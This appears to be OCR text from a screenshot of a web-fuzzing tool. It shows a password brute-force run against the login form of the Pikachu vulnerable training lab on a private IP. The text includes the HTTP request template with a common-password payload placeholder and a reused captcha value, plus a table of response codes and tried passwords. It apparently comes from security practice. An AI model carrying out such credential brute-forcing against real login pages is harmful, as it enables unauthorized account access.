 发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /pikachu-master/pikachu-master/vul/burteforce/bf_server.php HTTP/1.1
2 Host ? : 192.168.13.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip, deflate
6 Referer: http://192.168.13.128/pikachu-master/pikachu-master/vul/burteforce/
bf_server.php
7 Cache-Control: max-age=0
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=a1hlj1khuoj6mmnrair1j3quc4
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Upgrade-Insecure-Requests: 1
12 Origin: http://192.168.13.128
13 Content-Length auto : 55
14
15 username=admin&password={{payload(pass_top25)}}&vcode=ayw6sr&submit=Login
Responses 成功[25] 失败[0]
请求 状态 响应大小 延迟(ms) Payloads 操作
1 200 34956 112 123456
2 200 34980 15 987654321
3 200 34980 21 qwerty
4 200 34980 28 7777777
5 200 34980 81 1q2w3e4r
6 200 34980 75 18atcskd2w
7 200 34980 88 12345678
8 200 34980 100 654321
9 200 34980 106 3rjs1la7qe
10 200 34980 124 555555
11 200 34980 124 123321
12 200 34980 131 password
13 200 34980 140 666666
14 200 34980 146 123123
15 200 34980 122 google
16 200 34980 111 1q2w3e4r5t